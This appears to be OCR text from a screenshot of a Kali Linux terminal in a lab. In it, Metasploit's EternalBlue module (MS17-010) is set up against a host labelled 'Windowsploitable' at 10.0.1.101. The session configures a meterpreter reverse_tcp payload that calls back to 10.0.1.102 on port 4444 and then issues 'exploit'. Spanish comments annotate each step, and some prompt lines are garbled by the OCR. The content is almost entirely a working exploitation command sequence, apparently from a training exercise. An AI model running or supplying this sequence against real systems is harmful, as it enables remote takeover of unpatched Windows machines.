 File Actions Edit View Help
=[ metasploit v6.4.12-dev ]
+ -- --=[ 2426 exploits - 1250 auxiliary - 428 post ]
+ -- --=[ 1471 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
File System
Metasploit Documentation: https://docs.metasploit.com/
use exploit/windows/smb/ms17_010_eternalblue
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >
Windowsploitabledows/smb/ms17_010_eternalblue) > set RHOST 10.0.1.101 # Dirección IP de
RHOST => 10.0.1.101 # Dirección IP de Windowsploitable
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RPORT 445 # Puerto SMB
[-] The following options failed to validate: Value '445 # Puerto SMB' is not valid for option 'R
PORT'.
RPORT => 445
msf6 exploit(windows/smb/ms17_010_eternalblue) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
Kali Linuxit(windows/smb/ms17_010_eternalblue) > set LHOST 10.0.1.102 # Dirección IP de
LHOST => 10.0.1.102 # Dirección IP de Kali Linux
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LPORT 4444 # Puerto de escucha
para Meterpreter
LPORT => 4444 # Puerto de escucha para Meterpreter
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit